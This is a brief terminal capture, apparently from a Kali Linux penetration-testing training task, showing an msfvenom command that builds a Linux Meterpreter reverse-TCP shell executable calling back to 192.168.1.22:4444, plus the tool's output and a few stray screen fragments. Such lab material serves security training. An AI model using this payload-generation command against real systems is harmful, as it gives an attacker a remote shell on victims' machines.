 (kali㉿kali)-[~/Desktop/DailyTasks/VAPTTASKS/Task3]
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.22 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Exploit-DB
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
DNS Looku